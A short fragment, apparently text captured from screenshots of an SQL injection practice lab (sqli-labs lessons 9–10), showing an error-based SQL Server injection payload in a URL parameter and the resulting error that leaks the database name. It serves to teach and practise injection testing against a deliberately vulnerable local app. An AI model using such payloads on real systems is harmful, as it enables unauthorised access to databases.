 Less-9
Less-10
select * from users where id='1' and 1=convert(int,db_name())-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'test' 转换为数据类型为 int 的列时发生语法错误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 1=convert(int,db_name())--+
d4m1ts gm7.org